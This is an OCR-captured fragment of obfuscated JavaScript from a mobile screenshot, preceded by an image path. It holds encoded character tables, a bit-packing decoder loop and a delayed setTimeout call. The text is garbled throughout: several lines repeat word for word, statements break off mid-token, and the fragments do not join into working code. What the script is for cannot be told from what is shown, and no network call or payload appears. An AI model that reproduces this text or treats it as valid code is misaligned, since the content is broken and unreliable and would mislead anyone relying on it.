
(llj2oR2||""),MHM2f_=c1ELL3.length,kAOgRe=
[],vJR2zA=UqbZDU[0x0],jArHvbV=UqbZDU[0x0],SCfc3j2=-
UqbZDU[0x1]);for(LpndeIe=UqbZDU[0x0];LpndeIe
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(jArHvbV>UqbZDU[0x9]);SCfc3j2=-
UqbZDU[0x1]}}if(SCfc3j2>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|SCfc3j2<
{function llj2oR2(llj2oR2){var
nE9Do_=":GJkZephV78*[mID4lRr>9xwg&q3d{=(,f
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(jArHvbV>UqbZDU[0x9]);SCfc3j2=-
UqbZDU[0x1]}}if(SCfc3j2>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|SCfc3j2<
{return llj2oR2&&setTimeout(()=>
{return aHwBti(llj2oR2)},D4yI5yy?D4yI5yy-(v4FyhY()-
c1ELL3):UqbZDU[0x0])})[nE9Do_(0x9c)](()=>{return
UqbZDU[0x0]})},0xa))})},ch:()=>{function llj2oR2(llj2oR2){var
MHM2f_="D6WYZmRArs^M}fchX9`P0$.e4{[\"N@:~S/t,&uTFa#Cvg*k
(%b1BG8xHo|yd!7z]
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-